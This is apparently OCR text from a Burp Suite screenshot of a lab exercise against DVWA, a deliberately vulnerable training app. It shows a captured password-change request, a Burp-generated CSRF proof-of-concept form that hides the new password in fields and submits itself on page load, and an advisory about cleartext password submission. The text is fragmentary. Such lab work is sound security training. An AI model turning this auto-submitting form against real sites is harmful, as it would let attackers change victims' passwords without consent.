 1 2 3 4
2
17:42
Burp Suite Professional v2023.2.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Site map Issue definitions Scope settings
Filter: Hiding unrequested and not found items; hiding image and general binary content; hiding empty folders; hiding specific extensions
http://10.0.2.6
https://aus5.mozilla.org
https://content-signature-2.cdn.mozilla.net
https://contile.services.mozilla.com
Contents
Host Method URL Params Status Length MIME type Title Comment Time requested
http://10.0.2.6 GET /dvwa/vulnerabilities/csrf...
http://10.0.2.6 GET /dvwa/vulnerabilities/csrf/
Issues
Cleartext submission of password
Password submitted using GET method
Cross-domain Referer leakage
Frameable response (potential Clickjacking)
Request
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/csrf/?password_new=dli
Change=Change HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:1
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.0.2.6/dvwa/vulnerabilities/cs
9 Cookie: security=low; acopendivids=swingset,jott
acgroupswithpersist=nada; PHPSESSID=dce70c20mg63
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
CSRF PoC generator
Request to: http://10.0.2.6 Options
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/csrf/?password_new=dlithe&password_conf=dlithe&
Change=Change HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
INSPECTOR
Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://10.0.2.6/dvwa/vulnerabilities/csrf/">
5 <input type="hidden" name="password&#95;new" value="dlithe" />
6 <input type="hidden" name="password&#95;conf" value="dlithe" />
7 <input type="hidden" name="Change" value="Change" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
Search... 0 matches
Regenerate Test in browser Copy HTML Close
\n
-1ubuntu4.30 with
2.6.5 mod_ssl/2.2.14
Perl/v5.10.1
"
charset=UTF-8" />
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Cross Site
Request Forgery (CSRF)
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css"
/>
Search... 0 matches
INSPECTOR
Advisory Request Response
Cleartext submission of password
Issue: Cleartext submission of password
Severity: High
Confidence: Certain
Host: http://10.0.2.6
Path: /dvwa/vulnerabilities/csrf/
Issue detail
The page contains a form with the following action URL, which is
submitted over clear-text HTTP:
• http://10.0.2.6/dvwa/vulnerabilities/csrf/
The form contains the following password fields:
• password_new
• password_conf
Issue background
Some applications transmit passwords over unencrypted connections,
making them vulnerable to interception. To exploit this vulnerability, an
attacker must be suitably positioned to eavesdrop on the victim's network
traffic. This scenario typically occurs when a client communicates with the
server over an insecure connection such as public Wi-Fi, or a corporate or
home network that is shared with a compromised computer. Common
defenses such as switched networks are not sufficient to prevent this. An
attacker situated in the user's ISP or the application's hosting
infrastructure could also perform this attack. Note that an advanced
adversary could potentially target any connection made over the Internet's